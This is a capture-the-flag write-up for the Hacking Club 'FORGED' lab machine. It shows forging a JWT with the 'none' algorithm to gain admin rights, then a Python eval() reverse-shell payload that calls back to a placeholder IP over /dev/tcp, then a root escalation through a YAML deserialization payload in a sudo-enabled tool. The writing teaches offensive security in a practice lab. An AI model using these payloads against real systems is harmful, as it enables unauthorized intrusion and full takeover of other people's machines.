About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the FORGED machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP

We can start by looking at the website running on port 80:

We can register a new account:

After registering a new account and logging in, we gain access to the dashboard.

When attempting to create a new project, we receive the following message:

We can analyze the token that was generated when logging in:


Using the website below, we can better analyze this token, and we can notice that the property is_admin is set to false.

Knowing this, we can forge a new token by leaving the algorithm field empty (none algorithm).
Many times, developers build applications but do not update dependencies/libraries because the update process may break the existing application or they are unaware of the consequences that may occur due to this.
We can begin by decoding this token in order to forge a new one.
First, I will decode the first part (header) and leave the algorithm field empty. After that, I will encode it in Base64.

We can do the same in the payload section by modifying the property is_admin to true:

After that, we can combine the two parts (header + payload) and replace our original token with this new forged token:
eyJ0eXAiOiJKV1QiLCJhbGciOiIifQ==.eyJ1c2VyIjoiam9obiIsImlzX2FkbWluIjp0cnVlLCJleHBpcmF0aW9uIjoiMjAyMi0xMC0wNCAxNzowMzozNC41NzMzNTMifQ==.

Now we have access to the new-project feature, since we are admin.


We can now upload a Python file that will be executed on the server. Below, we have a hint that it is a sandbox, so it is likely using the eval() function.

Knowing this, we can create a payload that will return a shell:
__import__("os").popen("/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'").read()
Netcat listener to receive the connection:


After sending our file containing the payload, we receive the reverse connection (shell).


Upgrading a simple shell to a fully interactive TTY:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm

Accessing the root directory “/”, we can find our first flag.

When executing the command sudo -l we notice that we have permission to execute slo-generator with root privileges without needing to provide the password.

slo-generator is a tool used to calculate and export Service Level Objectives (SLOs), Error Budgets, and Burn Rates, using configurations written in YAML (or JSON) format.
When searching for this tool, we find an exploit available on exploit-db that allows command execution on the system.

We can then create a payload that will return a root shell:
!!python/object/apply:os.system ["bash"]

Now we just need to retrieve the final flag located in the /root directory.
